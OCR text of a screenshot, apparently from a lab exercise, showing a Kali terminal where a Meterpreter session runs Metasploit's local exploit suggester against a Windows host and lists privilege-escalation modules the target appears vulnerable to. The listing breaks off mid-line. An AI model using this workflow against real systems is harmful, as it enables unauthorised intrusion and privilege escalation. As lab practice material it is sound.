 kali@kali: ~/Desktop/ice
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/ice × kali@kali: ~/Desktop/ice ×
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.197.7 - Collecting local exploits for x86/windows...
[*] 10.10.197.7 - 174 exploit checks are being tried...
[+] 10.10.197.7 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validat
ed.
[+] 10.10.197.7 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.197.7 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.197.7 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_eventvwr Yes The target appear
s to be vulnerable.
2 exploit/windows/local/ms10_092_schelevator Yes The service is ru
nning, but could not be validated.
3 exploit/windows/local/ms13_053_schlamperei Yes The target appear
s to be vulnerable.
4 exploit/windows/local/ms13_081_track_popup_menu Yes The target appear
s to be vulnerable.
5 exploit/windows/local/ms14_058_track_popup_menu Yes The target appear
s to be vulnerable.
6 exploit/windows/local/ms15_051_client_copy_image Yes The target appear
s to be vulnerable.
7 exploit/windows/local/ntusermndragover Yes The target appear
s to be vulnerable.
8 exploit/windows/local/ppr_flatten_rec Yes The target appear
s to be vulnerable.
9 exploit/windows/local/tokenmagic Yes The target appear
s to be vulnerable.
10 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably c